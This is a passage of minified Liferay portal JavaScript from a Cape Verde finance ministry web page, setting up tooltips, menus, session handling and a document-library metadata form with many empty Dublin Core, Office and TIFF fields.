AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-search-container","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter",
"MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=
Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=
".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_paa_INSTANCE_x6XPiN2UKhE4_fm",
fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="paa_INSTANCE_x6XPiN2UKhE4")delete Liferay.Form._INSTANCES["_paa_INSTANCE_x6XPiN2UKhE4_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_paa_INSTANCE_x6XPiN2UKhE4_formReady",{formName:"_paa_INSTANCE_x6XPiN2UKhE4_fm"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_paa_INSTANCE_x6XPiN2UKhE4_dhec_column2_0_menu")})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_paa_INSTANCE_x6XPiN2UKhE4_bbln_column2_0_menu")})();
(function(){var $=AUI.$;var _=AUI._;var searchContainer=(new Liferay.SearchContainer({id:"_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer"})).render();searchContainer.updateDataStore(["725","724","723","722","721","701","698","697","696","695"])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_2",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
